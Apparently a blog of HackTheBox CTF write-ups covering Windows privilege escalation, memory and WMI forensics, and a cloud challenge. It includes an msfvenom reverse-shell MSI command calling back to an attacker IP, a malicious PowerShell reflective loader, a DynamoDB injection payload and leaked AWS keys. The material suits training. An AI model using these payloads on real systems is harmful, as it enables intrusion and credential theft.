    • wget http://10.10.14.3:8000/winPEASany.exe -outfile .\wp.exe
  3. Executed WinPEAS and read through the results
    • .\wp.exe

I won’t show the full results here because it’s massive, but there are a few pieces that could be interesting to an attacker.

First, it shows there’s a PowerShell history log, which could contain sensitive data the user typed previously.

Unfortunately, it looks like only one curl command was logged, so not much to go on there.


Next up, WinPEAS also identified that the AlwaysInstallElevated registry key is set to 1, or enabled. This means that any user can install or run an MSI (Microsoft Software Installer) file as the SYSTEM user. MSI files are usually used for what their name stands for, installing software, but in this case we can abuse the functionality to run a command as the SYSTEM user.

The first step is to generate a malicious MSI file we can use to take advantage of the vulnerable registry setting. I used msfvenom with the command below to generate our payload. Since I’m going to be using netcat instead of metasploit to catch the shell, it’s important to use shell_reverse_tcp (non-staged payload) instead of shell/reverse_tcp (staged payload) as the second would fail to give us a full shell with netcat.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.3 LPORT=9002 -f msi -o reverse.msi

With our payload created, we just need to download the file to the target machine and execute it. We use the native msiexec tool to run the file with a few flags to ensure it runs smoothly.

  • /quiet – No user interaction required
  • /qn – Don’t display a UI
  • /i – Normal installation


With our netcat listener setup, executing the command above gives us a successful shell as the SYSTEM user.

With SYSTEM access, we can now get the root flag from C:\Users\Administration\Desktop\root.txt and finish up the machine.

HTB Cyber Apocalypse – Pandora’s Bane (Forensics)

Overview

I participated in the HackTheBox Cyber Apocalypse 2023 CTF this year and there were some pretty interesting challenges, so I figured why not create a few write-ups for some of my favorites.

The first was called “Pandora’s Bane” and was a forensics challenge rated as insane difficulty. The description of the challenge is below.

Having now the relic, Pandora is trying to create a plan to shut down the vessels. Unfortunately for her, the alien's intel is one step ahead, as they somehow know what she is up to. An incident response operation started as Pandora was sure the aliens had gained access to her teammate's host. Although many compromised hosts were found, only one sample is applicable for further analysis. If you neutralize this threat by analyzing the sample, Pandora will be able to proceed with her plan.

There was no interactive instance for this challenge, just some files to download. In this case, a single 2gb memory dump.

Initial Inspection with Volatility

I’ve written a post before about using Volatility to parse memory dumps, so this process will be similar, but using the newer version 3 instead of 2 as I had issues finding a valid profile that worked with version 2. I want to say up front that my investigative process is by no means the best and is probably very inefficient, but it works for me.

One difference I noticed in version 3 is that you apparently don’t need to provide a profile to be able to run the plugins, or at least I didn’t. Either way, we can get started by gathering some basic information about the image itself using the windows.info.Info command. The screenshot below shows Volatility has identified the dump is coming from a machine that appears to be running Windows 10 19041, which according to Wikipedia corresponds to the May 2020 update or 20H1. That doesn’t help very much right now for the challenge, but it’s good to know just in case.

My next step is usually to run the windows.pstree.PsTree command to get an output of all processes that were running at the time the dump was collected formatted into a tree showing parent/child relationships.

Most of the information above was removed for brevity, but of interest to us are several lines near the bottom related to the Windows Subsystem for Linux (or WSL), a parent-less bash process, and the active powershell.exe process. WSL has been known to be used by threat actors as a way to “fly under the radar” of regular security tools. Here are a few articles discussing it for anyone interested.

Investigating suspicious WSL usage

There are a few ways to look further into the WSL vector, but I chose to use the windows.filescan.FileScan command to get a list of every file identified in the dump. This will help us because the WSL file system usually shows up under the profile for whichever user installed it, which means we may be able to view some of the Linux files that were used and determine whether they’re malicious or not. This command generally produces a lot of output, so I pipe it to a file and search through for anything interesting. Below is an example of what it looks like and near the top we already see an indication that there are files related to the Ubuntu subsystem’s file system.

Knowing this file system exists, seemingly all under the same folder, I can do a few quick regex searches in Sublime Text for only lines in these folders. In this case, the search was something simple like .*CanonicalGroupLimited.Ubuntu.*. This gives me anything related to WSL, but I want to narrow the search further and look for anything in the /home directory to potentially see if a bash_history file exists for a user that we can then dump and read.

As we can see in the image above, this gives a list of only 10 files, all within the /home/user directory, two of which are the .bash_history file (though I suspect this is just a duplicate). Using the virtual address at the beginning of these lines, we can use the windows.dumpfiles.DumpFiles command to carve out individual files from the dump and inspect their contents.

Using this command we 1) successfully dump the .bash_history file and 2) read the contents to confirm it was dumped with content intact. Looking at the contents of the file it seems like basic Linux recon until we get to the line using wget. This command appears to download something from hxxp://windowsliveupdater[.]com/updater and save it to a file at /tmp/.apt-cache, where it is later executed. This is pretty suspicious on its own with the file being saved to /tmp as a hidden file (prepending a file with . in Linux hides it unless using something like ls -a to show all files). However, I was curious and threw the URL into VirusTotal to see if it actually existed at some point. The next image shows it did, but it was first seen around the same time the CTF started, so the associated scans were likely related to this challenge.

I also wanted to see if the file still existed, so I browsed to the link (in an isolated VM of course) and was immediately re-directed to hxxp://makeloris[.]com, which then re-directed to a rick roll on Youtube, so kudos to the challenge creator for that.

Going back to the list of files we found earlier, I searched through one more time for the name of the file we saw above (.apt-cache), and it still existed in the dump.

Looking into the suspicious downloaded executable

Using the same command as before, we can extract this file and see it is identified as an x64 ELF file, or Linux executable. It’s also a pretty large file at ~4mb.

Running strings against the file gives around 28k lines of output, so it’s a considerable amount of text to sort through. When scrolling through the list at a quick glance, some sections immediately stand out as being a little more interesting than others.

Dissecting the content above we see three main things:

  1. A reference to rustc and a navigate.rs file indicating the file could have been written in Rust.
  2. A PowerShell command appears to be being setup with a potential HTTP request to hxxp://windowsliveupdater[.]com/updaterId
  3. More PowerShell that appears to be loading an assembly into memory and running it with the namespace SecurityUpdate.Updater

With these things in mind, we’re getting closer to understanding what the attacker may be doing. So far we’ve seen the use of WSL to download a payload from an external site that has references to PowerShell commands being run, but we haven’t seen the actual command that was executed yet. The next step int he investigation would usually be to look closer at the executable to see what other information it contains, potentially figuring out more about what its purpose is.

There are a variety of tools that can be used to do this, such as Ghidra or IDA Pro, but I chose to use the trial version of BinaryNinja because I just like it’s interface a little better. After downloading the binary and starting up the application we can load in the extracted .apt-cache file and the tool will automatically start analyzing it to parse out as much useful information as it can. However, the presentation can be a bit overwhelming at first as we’re shown a lot right away as seen in the image below. Scrolling through the “Symbols” section, which is a listing of functions identified in the app, shows us to interesting items: rust_loader::main::he1dbe5ec8f35a907 and main. This more or less confirms this binary was written in Rust and gives us a great place to start our analysis as the main function is where the execution would begin.

Double-clicking the main function takes us to the generated decompiled code for this function. It should be mentioned that the decompiled code is just the best guess on the part of the tool and not 100% accurate to the original, which is often times a great reason to try multiple tools to see if they decompile the code differently. The website Dogbolt is actually very useful for this as you can upload a file and see the decompiled code from multiple tools, though it does have a 2mb file size limit so we can’t use it in this case.

This function is pretty short and seems to only serve to call the function rust_loader::main::he1dbe5ec8f35a907, which is seen below and is much larger. Right away we see string references to a PowerShell command that seems to be in the same format as what we saw in the strings output earlier. I’m not going to go

Double-clicking the string on the second line above takes us to the section of memory where the string itself is stored. This shows us several other strings stored in the same area, but still does not give us the full command being run by PowerShell.

I spent a good amount of time poking through the rest of the application in both BinaryNinja and Ghidra, but wasn’t able to find anymore information on the actual command executed. My best guess is that the actual command was downloaded by the request to /updateId (which is no longer online), but it’s also possible I missed it somewhere in the analysis. Either way, I pivoted to a different tactic to move forward.

Identifying the malicious PowerShell commands

At this point we should be fairly confident something malicious is going on and that there was a PowerShell command being executed by this Rust application. I figured this in a regular environment there would likely be PowerShell logging enabled, which means the commands would be saved to an Event Log with the details on what was run. I went back to the list of files one more time and searched for .evtx files (the extension for Windows Event Logs) and found around 100 hits. The one I was most interested in was the entry for “Microsoft-Windows-PowerShell%4Operational” as this likely indicates PowerShell logging is turned on.

Extracting the file using the same method as before shows we successfully get what is identified as a Windows Event Log.

To make the process easier, I moved the log over to a Windows VM so I could simply open and view the events. Once the log was opened, I scrolled to the very bottom and started moving up until I found an entry for event ID 4104, “Execute a Remote Command”, which we see below contains a large Base64 encoded string.

Copying out this entire command and disabling word wrap shows this matches the same format seen earlier where the Base64 string is eventually loaded as an assembly named “SecurityUpdate.Updater” and run in memory.

I then took the Base64-encoded string and used CyberChef to decode it. As seen below, the decoded content begins with the MZ header and the usual “This program cannot be run…” message indicating it is an executable.

I downloaded this file and named it “Updater.dll” to match the namespace seen above and we can see it is identified as a 32-bit .NET DLL. The fact that it was written in .NET means we should be able to decompile the application in a tool like dnSpy or ILSpy.

Digging into the DLL

Moving the file back to my Windows machine with dnSpy downloaded allows me to open it up successfully. We can also see that once decompiled we get the original source code matching the SecurityUpdate namespace and Updater class already identified.

The application itself is not very long and the “Run” function, which contains most of the functionality, can be seen below.

There are 4 main steps happening in this function.

  1. WMI is used to get information about the computer, seemingly to identify if there are any references to having been run in a virtual machine as an anti-VM technique . If there are, the flag variable is set to “True”.
  2. If a VM was detected, the rest of the code doesn’t run and just simply finishes/exits.
  3. If a VM was not detected, the contents of a byte array defined later in the app is XOR’d against specific characters in another array named key to decrypt the hard-coded payload into what will actually be executed in step 4.
  4. Memory is supposed to be allocated for the shellcode byte array and executed when the “shellcodeDelegate()” function is called, though this portion of the code doesn’t seem to exist in the DLL I examined.

This seems to be a pretty standard method of shellcode injection, so our next goal is figuring out what the shellcode itself is supposed to do. I’m lazy whenever I can be, so I took the easy route and copied the entire program over into my own C# project in Visual Studio to tweak. My modified version can be seen below.

There are only a few key changes to the program:

  1. I added a Main() function that simply calls Run so my console application will compile and run correctly.
  2. I hardcoded the flag3 variable to false so the rest of the code will always execute, regardless of whether it’s in a VM or not.
  3. I commented out the injection portion and added a line to save the decrypted shellcode to a file. I chose to make it a DLL because I assumed that’s what it would be, but the extension doesn’t really matter at this stage.

Running strings against the final output file shows the flag as part of a command to add a new user.

HTB Business CTF 2022 – Perseverance (Forensics)

Overview

Perseverance was an easy rated forensics challenge from the HTB Business CTF 2022.

During a recent security assessment of a well-known consulting company, the competent team found some employees' credentials in publicly available breach databases. Thus, they called us to trace down the actions performed by these users. During the investigation, it turned out that one of them had been compromised. Although their security engineers took the necessary steps to remediate and secure the user and the internal infrastructure, the user was getting compromised repeatedly. Narrowing down our investigation to find possible persistence mechanisms, we are confident that the malicious actors use WMI to establish persistence. You are given the WMI repository of the user's workstation. Can you analyze and expose their technique?

There was no active target for this challenge, but the 5 files seen in the image below were provided to download and we are told they are the WMI repository of a compromised user’s workstation.

Brief Overview of WMI

I wasn’t very familiar with WMI before this challenge, apart from random ways to abuse it, but I found this site helpful in understanding it a little better so I’ll provide some of its information here as well.

WMI Terms

  • Event Filter – A monitored condition which triggers an Event Consumer
  • Event Consumer – A script or executable to run when a filter is triggered
  • Binding – Ties the Filter and Consumer together
  • CIM Repository – A database that stores WMI class instances, definitions, and namespaces

WMI Processes

  • wmic.exe – Commandline tool for interacting with WMI locally and for remote systems
  • wmiprvse.exe – Listening service used on remote systems
  • scrcons.exe – SCRipt CONSumer process that spawns child processes to run active script code (vbscript, jscript, etc)
  • mofcomp.exe – MOF file compiler which inserts data into the repository
  • wsmprovhost.exe – present on remote system if PSRemoting was used

WMI Files

  • C:\Windows\System32\wbem\Repository – Stores the CIM database files
    • OBJECTS.DATA – Objects managed by WMI
    • INDEX.BTR – Index of files imported into OBJECTS.DATA
    • MAPPING[1-3].MAP – correlates data in OBJECTS.DATA and INDEX.BTR

Investigative commands

  • Get-WMIObject -Namespace root\Subscription -Class __EventFilter
  • Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
  • Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding

Starting the Investigation

As we have the compromised user’s WMI repository, we should be able to parse it and extract information about what types of commands were being run. The post mentioned above also talks about a tool from Mandiant called “python-cim“, but I had issues getting it to work given that it appears to have been written for Python2 instead of Python3 and some of the libraries used are either no longer available or don’t function the same anymore. Anyway, I found another repository called WMI_Forensics with a script that did correctly parse our files. I used the command below to run the PyWMIPersistenceFinder.py script, which is described as locating potential WMI persistence by keyword searching the OBJECTS.DATA file individually instead of using the entire WMI repository.

python2 WMI_Forensics/PyWMIPersistenceFinder.py OBJECTS.DATA 

As seen in the image above, the script located a specific WMI consumer named “Windows Update” that was running an encoding PowerShell command. A pretty suspicious start. This command decodes to the commands below, though I have cleaned it up onto multiple lines and added comments for readability.

# Read in the contents of a WMI Class' Property value
$file = ([WmiClass]'ROOT\cimv2:Win32_MemoryArrayDevice').Properties['Property'].Value;

# Set-Varable "o" to be a new MemoryStream
sv o (New-Object IO.MemoryStream);

# Set-Variable "d" to be the Base64-decoded and decompressed version of that data
sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($file),[IO.Compression.CompressionMode]::Decompress));

# Set-Variable "b" to be a new byte array 1024 bytes long
sv b (New-Object Byte[](1024));
# Set-Variable "r" to be 1024
sv r (gv d).Value.Read((gv b).Value,0,1024);

# Loop over the content in "d" 1024 bytes at a time and write it to  the MemoryStream in "o"
while((gv r).Value -gt 0)
{
    (gv o).Value.Write((gv b).Value,0,(gv r).Value);
    sv r (gv d).Value.Read((gv b).Value,0,1024);
}

# Reflectively load the content in "o" and run it with Invoke()
[Reflection.Assembly]::Load((gv o).Value.ToArray()).EntryPoint.Invoke(0,@(,[string[]]@()))|Out-Null

These commands appear to be reading in the Property value of the ROOT\cimv2:Win32_MemoryArrayDevice WMI class and using multiple functions to convert this data into another format before it reflectively loads and runs it.

Using PowerShell to help extract the payload

Now that we have a better idea of what the command is doing, we need to know what information is stored in the “Property” variable so we can understand what is going to be invoked. The easiest way I found to do this is to simply copy the WMI repository files over to a Windows VM and overwrite the contents of C:\Windows\System32\wbem\Repository, after backing up the original of course.

NOTE: For an general opsec in CTFs and especially in real investigations, you should use a VM that you can easily reset when done and is not connected to your main network (if connected to the internet at all).

I copied them to an instance of FlareVM and ran the command below to confirm it is working. In this case, we get the same consumer named “Windows Update” with the encoded command, so it appears to be working correctly.

Now comes the part where we let PowerShell do a lot of the hard work. I started with copying the first line of the decoded PowerShell command into our window and letting it copy the WMI class’ value to $file.

This output looks like another Base64 encoded command, but this one does not decode to a plain string. This is because the rest of the original command has not decompressed it yet. I took the rest of the command, minus the last line that will run it, and copied it into our terminal.

$file = ([WmiClass]'ROOT\cimv2:Win32_MemoryArrayDevice').Properties['Property'].Value;
sv o (New-Object IO.MemoryStream);
sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($file),[IO.Compression.CompressionMode]::Decompress));
sv b (New-Object Byte[](1024));
sv r (gv d).Value.Read((gv b).Value,0,1024);
while((gv r).Value -gt 0)
{
    (gv o).Value.Write((gv b).Value,0,(gv r).Value);
    sv r (gv d).Value.Read((gv b).Value,0,1024);
}

After pasting this into the terminal, I 1) inspected the “o” variable to see its value was set to a System.IO.MemoryStream as expected, 2) saved that value to the variable $payload, and 3 finally inspected the value of $payload’s value to see the stream is currently storing 11776 bytes of data. This shows we have stored something in the payload variable, but we don’t know what it is yet.

Extracting the payload

Next, we want to extract the data from this MemoryStream and write it to a file so we can inspect it further. I found this StackOverflow post to be helpful in setting up a FileStream for this part.

# New FileStream to some file
$fs = new-object IO.FileStream("c:\users\flikk\desktop\payload.exe", [IO.FileMode]::Append)

# Write the MemoryStream value to the FileStream defined above
$payload.Value.WriteTo($fs)

# Close the FileStream to save the content of the new file
$fs.Close()

Running the commands above allows us to write the payload to a file at C:\users\flikk\desktop\payload.exe, which appears to be the same length as the MemoryStream seen earlier.

We don’t necessarily know what type of file it is, even though I saved it as an EXE. The file could be copied back over to a Linux machine and run the file command on it, but the PEStudio tool that comes with FlareVM can also be used for this step.

Right away we have two indicators that this appears to be a .NET application, which means we can just open it in a tool like dnSpy and view the decompiled code.

Viewing the file in dnSpy

In dnSpy we see the application has been decompiled successfully, the file itself appears to have a random name of 5mqms3q1.zci (which is suspicious on its own), and the entry point appears to be named “GruntStager”.

A quick Google search for this name shows it was likely generated by the Covenant C2 framework.

This isn’t really relevant to the challenge at this point, but it’s good to know where a payload came from to be able to extract other potential IoCs (Indicators of Compromise). In that same vein, before moving on to the last step and getting the flag, here is an example of the types of IoCs we could find. The screenshot below shows some of the ExecuteStager function and includes 3 different Base64 encoded strings that are used somewhere else in the application.

To make the process easier, we can use https://dotnetfiddle.net/ to run C# code in the browser and see what this section of code is doing. I copied the section of code containing the encoded strings, along with any “using” statements at the top to ensure any necessary libraries were included. Finally, I added a few extra statements at the end to loop through the items of each list created and print them to the screen on a new line.

This outputs some interesting information for an investigation that could be used to hunt for other malicious activity.

  • User-Agent
    • Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
  • Cookie
    • ASPSESSIONID={GUID}; SESSIONID=1552332971750
  • Potential Endpoints
    • /en-us/index.html
    • /en-us/docs.html
    • /en-us/test.html

Continuing on with the inspection of this application, the main GruntStager class includes multiple functions related to executing a stager, but the top of one section includes a separate Base64 encoded-string that isn’t used until later in the function.

Extracting the Base64 strings highlighted above and decoding them gives us the flag for this challenge.

HTB Business CTF 2022 – Trade (Cloud)

Overview

The Trade machine was another challenge included in the HackTheBox Business CTF 2022 and was rated as an easy Cloud challenge. The only information provided was the IP of the initial machine and the description below.

With increasing breaches there has been equal increased demand for exploits and compromised hosts. Dark APT group has released an online store to sell such digital equipment. Being part of defense operations can you help disrupting their service ?

Initial Nmap

The initial nmap scan shows 3 ports open from the top 1000: SSH, HTTP, and Subversion.

Nmap scan report for 10.129.186.201
Host is up (0.089s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp   open  http     Apache httpd 2.4.41
|_http-title: Monkey Backdoorz
| http-methods: 
|_  Supported Methods: HEAD OPTIONS GET
|_http-server-header: Werkzeug/2.1.2 Python/3.8.10
3690/tcp open  svnserve Subversion
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

HTTP

When visiting the IP in the browser, we’re presented with a login page for “Monkey Backdoorz”. We don’t have credentials at the moment and the general default credentials of admin:admin, etc. do not seem to work. I began a directory brute-force with gobuster and moved on to investigating the Subversion service identified by nmap.

Subversion

Apache Subversion is a version control software, similar to Git, that is open source. According to Google the biggest different is that Git version control is distributed, while SVN is centralized.

For reference, most of the commands I’m using can be found here as a general methodology of investigating Subversion.

We can begin investigating the SVN instance by using a few commands to get an idea of what is stored there. First, we can list the repositories available, which shows only one named store. We can then checkout the store repository and automatically sync any files kept there to our local machine. In this case, this downloads a README and two Python scripts.

$ svn ls svn://10.129.186.194                                                                                                                                                                                             
store/


$ svn checkout svn://10.129.186.194                                                                                                                                                                                             
A    store
A    store/README.md
A    store/dynamo.py
A    store/sns.py
Checked out revision 5.

Sns.py appears to be a script used to interact with instaces of an AWS S3 bucket and SNS (Simple Notification Service) located at http://cloud.htb. However, the script seems to have had the AWS secrets removed.

Dynamo.py is another script interacting with an AWS service, this time to create/update a DynamoDB instance. The credentials below for the user ‘marcus’ were found hard-coded in the script.

client.put_item(TableName='users',
    Item={
        'username': {
            'S': 'marcus'
        },
        'password': {
            'S': 'REDACTED'
        },
    }

Going back to the web page found earlier, they allow us to login successfully, but move us next to an OTP prompt. We don’t know how the OTP is generated yet, so I went back to investigating SVN further.

As Subversion works like Git, that means we can view the log of commits to this particular repository and potentially view the older versions. As seen below, there are 5 revisions available for this repository, with r5 being the latest and the one we downloaded.

$ svn log svn://10.129.186.194                                                                                                                                                                                              
------------------------------------------------------------------------
r5 | root | 2022-06-14 02:59:42 -0700 (Tue, 14 Jun 2022) | 1 line

Adding database
------------------------------------------------------------------------
r4 | root | 2022-06-14 02:59:23 -0700 (Tue, 14 Jun 2022) | 1 line

Updating Notifications
------------------------------------------------------------------------
r3 | root | 2022-06-14 02:59:12 -0700 (Tue, 14 Jun 2022) | 1 line

Updating Notifications
------------------------------------------------------------------------
r2 | root | 2022-06-14 02:58:26 -0700 (Tue, 14 Jun 2022) | 1 line

Adding Notifications
------------------------------------------------------------------------
r1 | root | 2022-06-14 02:49:17 -0700 (Tue, 14 Jun 2022) | 1 line

Initializing repo
------------------------------------------------------------------------

Changing to a previous revision (revision 2) shows an older version of sns.py with the AWS secrets still included.

$ svn checkout svn://10.129.186.201 -r 2                                                                                                                                                                                    

   C store
   A store/README.md
   A store/sns.py
Checked out revision 2.

Old revision of sns.py

region = 'us-east-2'
max_threads = os.environ['THREADS']
log_time = os.environ['LOG_TIME']
access_key = 'AKIA5M34BDN8GCJGRFFB'
secret_access_key_id = 'cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn'

These can be setup in the AWS CLI by running aws configure and entering the appropriate values when prompted (access key, secret access key, region, etc.).

# Install awscli packages
$ sudo apt-get install awscli

# Configure awscli to use the identified secrets
$ aws configure

AWS CLI

With the AWS CLI setup with the appropriate secrets, we need to investigate the services being used by the application: S3 and SNS. Unfortunately, our secrets don’t appear to have permission to enumerate S3 buckets, so I moved on to SNS.

After some trial and error, the command below enumerates the available topics in SNS (Simple Notification Service) within AWS. --endpoint-url needs to specify the HTB host as it is running a local instance of the AWS services. I just added the IP of the device to my /etc/hosts file and pointed it to cloud.htb in this case to match the endpoint seen in the Python scripts.

$ aws --endpoint-url=http://cloud.htb sns list-topics                                                                                                                                                                       
{
    "Topics": [
        {
            "TopicArn": "arn:aws:sns:us-east-2:000000000000:otp"
        }
    ]
}

Reading through the documentation, we can subscribe to the topic using the command below and specifying the HTTP protocol along with our attacking IP. This way, whenever a notification is sent it will come over port 80 to our machine. We can monitor for this connection with netcat on port 80 and see any requests that come in.

$ aws --endpoint-url=http://cloud.htb sns subscribe --topic-arn "arn:aws:sns:us-east-2:000000000000:otp" --protocol http --notification-endpoint http://10.10.14.2
{
    "SubscriptionArn": "arn:aws:sns:us-east-2:000000000000:otp:47ceda90-0699-4142-90b7-acad806a5db6"
}

If we have netcat listening when this subscription is submitted, we get a confirmation message from the server for the new subscription.

$ nc -lvnp 80                                                                                                                                                                                                                 

listening on [any] 80 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.186.201] 38974
POST / HTTP/1.1
Host: 10.10.14.2
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: text/plain
x-amz-sns-message-type: SubscriptionConfirmation
x-amz-sns-topic-arn: arn:aws:sns:us-east-2:000000000000:otp
x-amz-sns-subscription-arn: arn:aws:sns:us-east-2:000000000000:otp:9a21091c-7dcc-4349-9146-609d063997ee
Content-Length: 831

{"Type": "SubscriptionConfirmation", "MessageId": "cbda25dd-1fcf-4c08-8b0a-555d6ecc4d3f", "TopicArn": "arn:aws:sns:us-east-2:000000000000:otp", "Message": "You have chosen to subscribe to the topic arn:aws:sns:us-east-2:000000000000:otp.\nTo confirm the subscription, visit the SubscribeURL included in this message.", "Timestamp": "2022-07-18T18:35:11.625Z", "SignatureVersion": "1", "Signature": "EXAMPLEpH+..", "SigningCertURL": "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-0000000000000000000000.pem", "SubscribeURL": "http://localhost:4566/?Action=ConfirmSubscription&TopicArn=arn:aws:sns:us-east-2:000000000000:otp&Token=c348e025", "Token": "c348e025", "UnsubscribeURL": "http://localhost:4566/?Action=Unsubscribe&SubscriptionArn=arn:aws:sns:us-east-2:000000000000:otp:9a21091c-7dcc-4349-9146-609d063997ee"}

Now, when logging into the web app with marcus’ credentials and we have netcat running on port 80, a successful login on the web app sends the notification below, which includes an OTP in the section I have isolated.

$ nc -lvnp 80                                                                                                                                                                                                                   
listening on [any] 80 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.186.194] 47912
POST / HTTP/1.1
Host: 10.10.14.2
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: text/plain
x-amz-sns-message-type: Notification
x-amz-sns-topic-arn: arn:aws:sns:us-east-2:000000000000:otp
x-amz-sns-subscription-arn: arn:aws:sns:us-east-2:000000000000:otp:47ceda90-0699-4142-90b7-acad806a5db6
Content-Length: 529

{"Type": "Notification", "MessageId": "d361f33c-6566-458f-862e-a137e24f4657", "TopicArn": "arn:aws:sns:us-east-2:000000000000:otp", "Message": "

{\"otp\": \"74918031\"}", <----- OTP Number

"Timestamp": "2022-07-17T23:38:26.886Z", "SignatureVersion": "1", "Signature": "EXAMPLEpH+..", "SigningCertURL": "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-0000000000000000000000.pem", "UnsubscribeURL": "http://localhost:4566/?Action=Unsubscribe&SubscriptionArn=arn:aws:sns:us-east-2:000000000000:otp:47ceda90-0699-4142-90b7-acad806a5db6"}

Using this number for the OTP prompt allows us to successfully login to the website.

The website itself appears to be a marketplace for access to various companies, but the cart functionality doesn’t seem to be fully functional.

DynamoDB Injection

At the bottom of the page is a link to a search page for more exploits.

Visiting this page gives a pretty generic search box and results message when entering regular text.

However, based on the script found earlier in SVN, it appears the website is using a DynamoDB database, which is a proprietary NoSQL database service used by Amazon.

After some fuzzing on the search parameter, a few characters cause a different result to be displayed. Below shows the result when the string zzzzz” is entered, displaying a JSONDecodeError and the query being sent to the database. A few Google searches on this error and the variables being used in the query confirms the search is most likely connected to a DynamoDB instance that our input is being directly passed to.

After some research on DynamoDB injections, I found this article discussing ways to exploit them and how they work. The important part is quoted below:

With String attributes, comparison gets tricky, as comparison depends on the ASCII lexical ordering of strings, therefore, if you compare string values against another string with lower lexical ordering like * or a string with whitespace its likely to be always greater than or less than the queried string.

I also found this useful website showing the ASCII sort order, with the first character being a space.

This effectively means if we can inject a string comparison against something like a whitespace character then it will function the same as the usual “OR 1=1” used in other common SQL injections and return every item from the database. With some trial and error, our full query eventually ends up looking like the json data below when expanded. This takes the original query seen in the error message and adds a second portion where we are doing a second comparison using greater than (GT) against the space character. This will result in a true response for every other ASCII character, essentially returning everything.

{
    "servername": 
    {
        "ComparisonOperator": "EQ","AttributeValueList": [
                {
                    "S": "START_OF_PAYLOAD"
                }
            ]
    },
    "servername": 
    {
        "ComparisonOperator": "GT","AttributeValueList": [
                {
                    "S": " "
                }
            ]
    }
}

When compressed to one line and the rest of the query removed (including the final "}]}} added by the server), we get the payload below (there is a space at the end, though it’s not easy to see).

START_OF_PAYLOAD"}]},"servername":{"ComparisonOperator": "GT","AttributeValueList": [{"S": " 

When this payload is submitted, the injection appears to be successful as the results include everything in the database. In this case, this is a list of servers, usernames, passwords, and shell locations.

The list of usernames/passwords can be taken and tried against the SSH service that was seen listening on the server initially. Eventually, we discover the credentials for Mario are valid and allow us to log in.

The flag.txt can be found in mario’s home directory.

HTB Business CTF 2022 – Commercial (FullPwn)

Overview

The Commercial machine was a challenge included in the HackTheBox Business CTF 2022 over the weekend and was rated as hard difficulty. The only information provided was the IP of the initial machine and the description below.

We have identified a dark net market by indexing the web and searching for favicons that belong to similar marketplaces. You are tasked with breaking into this marketplace and taking it down.

Initial Nmap Scan

The initial nmap scan below shows 4 ports open out of the top 1000 automatically scanned. The banners tell us it is a Windows machine (though with OpenSSH running), but the services available are an odd combination either way. The SSL cert information identified for the HTTPS service leaks the hostname of the box/IP/domain as commercial.htb.

$ sudo nmap -sC -sV 10.129.227.235 -v

Nmap scan report for commercial.htb (10.129.227.235)                                                                                                                                                                          [6/1341]
Host is up (0.084s latency).                                                                                       
Not shown: 996 filtered tcp ports (no-response)
PORT    STATE SERVICE    VERSION                      
